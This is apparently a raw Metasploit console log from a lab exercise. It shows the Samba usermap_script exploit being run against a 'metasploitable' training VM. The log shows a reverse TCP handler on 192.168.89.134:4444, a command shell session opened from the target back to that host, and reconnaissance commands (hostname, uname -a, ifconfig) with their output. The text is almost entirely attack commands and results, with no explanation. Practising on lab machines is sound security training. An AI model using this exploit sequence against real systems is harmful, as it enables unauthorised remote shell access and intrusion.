 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.89.134:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CbJjJZgCITe7kNVQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CbJjJZgCITe7kNVQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.89.134:4444 -> 192.168.89.142:46640) at 2021-10-08 22:25:06 +0800
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:1c:6a:75
          inet addr:192.168.89.142  Bcast:192.168.89.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe1c:6a75/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3683 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2966 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:248798 (242.9 KB)  TX bytes:282726 (276.0 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:458 errors:0 dropped:0 overruns:0 frame:0
          TX packets:458 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:202229 (197.4 KB)  TX bytes:202229 (197.4 KB)